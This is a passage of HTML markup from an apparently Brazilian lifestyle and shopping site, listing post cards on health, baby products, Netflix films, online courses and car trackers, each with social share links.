			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we already know about Transformers: Awakening the Beasts&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=What we already know about Transformers: Awakening the Beasts" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4751">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110052155480090000000000000_squidgamecapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">What we learned about life from the Round 6 series (Squid Game)</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">Discover this massive success of Netflix</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-learned-about-life-from-the-round-6-series-(squid-game)-discover-this-massive-success-of-netflix">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What we learned about life from the Round 6 series (Squid Game)&amp;url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&description=What we learned about life from the Round 6 series (Squid Game)" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cars " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2567">
		
		<a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104052009070258000000000000_Screen-Shot-2018-05-07-at-16_27_13.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Vehicle tracker</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">Locate your car quickly and safely!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-vehicle-tracker-locate-your-car-quickly-and-safely">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-jp/post/en-thinking-about-having-your-first-telescope-then-you-need-to-check-out-these-tips?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
